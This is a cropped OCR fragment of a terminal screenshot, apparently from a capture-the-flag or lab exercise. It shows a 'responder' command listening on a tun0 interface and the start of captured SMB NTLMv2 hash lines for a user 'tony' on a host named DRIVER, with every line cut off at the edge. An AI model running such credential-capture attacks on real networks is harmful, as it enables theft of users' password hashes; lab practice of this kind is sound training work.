
```

sudo responder -I tun0 -
[+] Listening for events
[SMB] NTLMv2-SSP Client
[SMB] NTLMv2-SSP Userna
[SMB] NTLMv2-SSP Hash   
tony::DRIVER:7db7de6347
C3D38F64502C:0101000000
FE0BC55D427000000000200
0570049004E002D00500052